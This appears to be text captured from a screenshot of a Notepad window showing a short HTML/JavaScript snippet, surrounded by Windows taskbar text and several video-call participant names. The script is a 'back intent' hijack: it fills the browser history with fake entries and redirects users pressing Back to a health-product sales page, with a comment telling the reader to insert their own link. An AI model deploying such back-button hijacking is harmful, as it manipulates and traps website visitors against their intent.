 script src=httpscode.jquery.comjqu
Arquivo Editar Exibir
<script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>
<script>
//Back Intent
! function () {
var t;
try {
for (t = 0; 10 > t; ++t) history.pushState({}, "", "#");
onpopstate = function (t) {
t.state && location.replace("https://semprecomsaude.fun/pote-extra/")
/***TROCAR O TEXTO "LINK-PARA-REDIRECIONAMENTO" *////
}
} catch (o) {}
}();
</script>
ABC
Ln 14, Col 14
100%
Windows (CRLF)
UTF-8
28°C
Parc. nublado
Pesquisar
L
zoom
18:37
05/06/2023
Mauro
Mauro
Andréa Macedo
Claudio Daniel
Claudio Daniel
Jana Dias
Jana Dias